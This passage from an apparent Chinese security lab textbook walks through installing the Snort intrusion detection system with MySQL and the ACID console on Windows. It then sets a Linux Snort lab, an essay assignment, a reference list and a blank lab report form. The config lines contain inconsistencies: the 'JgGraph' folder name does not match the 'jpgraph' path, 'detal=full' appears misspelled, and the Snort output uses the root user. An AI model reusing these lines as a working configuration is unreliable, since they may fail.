再次以root登录MySQL数据库，在提示符后输入下面的命令行：
grant usage on *.* to "acid"@"localhost" identified by "acidtest";
grant usage on *.* to "snort"@"localhost" identified by "snorttest";
grant select,insert,update,delete,create,alter on snort.* to "acid"@"localhost";
grant select,insert on snort.* to "snort"@"localhost";
grant select,insert,update,delete,create,alter on snort_archive.* to "acid"@"localhost";
以上命令行在MySQL数据库中建立了两个用户分别为acid（密码acidtest），snort（密码snorttest），接着为新建的用户在snort和snort_archive数据库中分配权限。

3．安装WinPcap
按照默认的路径安装WinPcap。

4．安装ADOdb
将adodb解压后放在D:\Server\PHP路径下。

5．安装JgGraph
将JgGraph解压后，把文件夹名改名为JgGraph放在D:\Server\PHP路径下。

6．安装配置数据控制台ACID
将ACID解压后放在D:\Root\WWW路径下。用写字板打开并修改D:\Root\WWW\ACID\acid_conf.php：
$DBlib_path = "D:\Server\PHP\adodb";
$DBtype = "mysql";

$alert_dbname = "snort";
$alert_host = "localhost";
$alert_port = "3306";
$alert_user = "acid";
$alert_password = "acidtest";

$archive_dbname = "snort_archive";
$archive_host = "localhost";
$archive_port = "3306";
$archive_user = "acid";
$archive_password = "acidtest";

$ChartLib_path = "D:\Server\PHP\jpgraph";
此时测试地址http://localhost/acid/acid_db_setup，在窗口中选择create ACID AG建立数据库。数据库建立成功后的画面如图11.13所示。

图 11.13 ACID数据库建立成功
7．配置并运行Snort
打开C:\Snort\etc\snort.conf文件，将文件中的语句：
include classification.config
include reference.config
修改为：
include c:\snort\etc\classification.config
include c:\snort\etc\reference.config
在文件最后加入以下语句：
Output database:alert,mysql,host=localhost user=root dbname=snort encoding=hex detal=full
在命令行窗口中，进入Snort\bin目录，输入下面命令运行Snort：
Snort -c "C:\Snort\etc\snort.conf" -l "C:\Snort\log" -d -e -X
此时Snort运行成功后如图11.14所示。

图 11.14 Snort运行界面
打开页面http://localhost/acid/acid_main.php，进入了ACID分析控制台的主界面，如图11.15所示，从这里可以查看网络的相关信息，至此，Snort配置完毕。

图 11.15 ACID分析控制台

实验14 Linux上Snort的安装与配置
1 实验目的
通过安装和配置Linux系统下Snort，掌握各种常用软件的安装和使用方法，熟悉Snort的各种功能。

2 实验内容
在Linux操作系统中，下载并安装Apache，PHP，MySQL，OpenSSL，Libcap，Snort，GD，ACID等源码库，查阅相关资料，将Snort配置为网络入侵检测模式，利用ACID作为入侵检测的分析控制台，利用Apache服务器的Web页面进行管理，将Snort的日志、报警、权限等信息写入MySQL数据库。

3 实验准备
（1）下载各种实验软件或源代码并学习安装使用。
（2）设计实验环境和实验步骤。

4 实验要求
（1）在实验报告中写出实验的详细步骤，并附上关键步骤的截图。
（2）记录实验结果。

综合考察 安全综合论文
1 写作目的
通过对《网络攻击与防御技术实验教程》的学习，应该对网络安全攻击体系有了一个基本的掌握，通过论文写作进一步加强对网络安全的整体认识。

2 写作内容
论文内容包括（但不限于）对计算机网络安全体系的理解或对某一个特定的安全领域发表观点。

3 写作准备
选定论文方向，阅读相关方向的论文至少10篇，其中至少有3篇是外文文献。

4 论文要求
论文字数3000字以上，并按照标准论文的格式书写。

参考文献
- 张玉清等．网络攻击与防御技术．北京：清华大学出版社，待出
- Shon Harris等著，郭旭译．灰帽攻击安全手册．北京：清华大学出版社，2007
- 崔宝江等．信息安全实验指导．北京：国防工业出版社，2005
- 许治坤等．网络渗透技术．北京：电子工业出版社，2005
- 张基温．信息安全实验实践教程．北京：清华大学出版社，2005
- 郭鑫．防黑档案-黑客新招曝光．北京：电子工业出版社，2005
- 张千里，陈光英．网络安全新技术．北京：人民邮电出版社，2003
- 黄鑫，沈传宁，吴鲁加．网络安全技术教程――攻击与防范．北京：中国电力出版社，2002
- 韩东海，王超，李群．入侵检测系统实例剖析．北京：清华大学出版社，2002
- Terry William Ogletree著，李之棠等译．防火墙原理与实施．北京：电子工业出版社，2001

网络攻击与防御技术实验报告

姓名：______ ___ 学号：____ __ 所在班级：
实验名称： 实验日期：__ ___年_ _月_ _日
指导老师： 实验评分：
验收评语：

参与人员：
姓名 | 班级 | 学号 | 邮箱 | 角色 | 备注

实验目的：

实验内容：

实验环境：

实验设计：

详细过程：

实验结论：

实验体会：（碰到的问题、如何解决、有何体会）

学生签名：
日期：

